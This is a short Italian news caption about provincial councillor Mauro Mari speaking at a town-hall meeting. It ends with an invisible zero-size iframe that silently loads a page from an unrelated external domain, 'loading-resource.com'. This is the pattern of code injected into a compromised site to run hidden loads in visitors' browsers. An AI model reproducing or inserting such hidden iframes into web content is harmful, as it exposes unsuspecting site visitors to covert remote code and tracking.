 L’intervento dell’assessore provinciale Mauro Mari nell’incontro in municipio<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>